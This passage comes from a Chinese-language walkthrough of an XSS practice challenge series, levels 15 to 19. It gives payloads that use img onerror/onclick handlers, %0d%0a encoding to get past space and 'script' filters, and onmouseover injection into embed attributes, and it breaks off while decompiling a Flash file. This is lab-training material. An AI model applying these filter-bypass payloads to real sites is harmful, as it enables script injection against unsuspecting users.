

查看源代码有ng-include出现,ng-include指令用来包含外部的HTML文件
?src='level1.php?name=<img src=level7.png οnerrοr=alert(1) type="button" onclick=alert(1)>'
第十六关:


查看源代码可知:这一关过滤了
script 空格 /
因为尖括号没被过滤,但script关键字被过滤
//可以用img标签
payload:
//对其中的空格进行转义%0d%0a
?keyword=<img%0d%0asrc=1%0d%0atype="button"%0d%0aonclick=alert(1)>


第十七关:

查看源代码可知:本关使用了<embed>标签,然后对于两个参数都进行了htmlspecialchars()函数的防护。在标签后直接插入onmouseover进行绕过:
?arg01=a&arg02=b onmouseover=alert(1)
第十八关:
和上一关一样在标签后插入onmouseover即可
payload

?arg01=a&arg02=b onmouseover=alert(1)
第十九关:


看不懂,思密达,,但是页面信息中的incompatible with sifr.js提供了点线索,查看下网页源代码,发现有个swf格式的文件,应该是flash文件的格式,看来是用flash进行渲染的
xsf03.swf文件寻找sIFR
sIFR:当页面下载时,在一个指定的元素中用Flash渲染的文字来代替一些文本。
利用FFdec来反编译xsf03.swf文件来找sIFR文件
首先取出xsf03.swf文件,用FFdec反编译器打开
